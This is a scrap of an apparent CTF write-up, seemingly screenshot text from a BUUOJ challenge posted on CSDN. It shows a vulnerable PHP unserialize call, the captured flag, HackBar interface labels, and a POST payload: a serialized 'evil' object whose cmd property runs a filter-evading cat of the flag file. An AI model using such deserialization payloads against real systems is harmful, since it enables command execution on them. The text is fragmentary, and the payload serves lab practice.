 @unserialize($_POST['unser']);
?> flag{40f19815-c18b-4309-a7c8-354eb3531687}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1635810a-a932-496f-8000-2cf1bb42b6b5.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
unser=O:4:"evil":1:{s:9:"%00evil%00cmd";s:35:"ca\t /th1s_1s_fffflllll4444aaaggggg";}
CSDN @Sx_zzz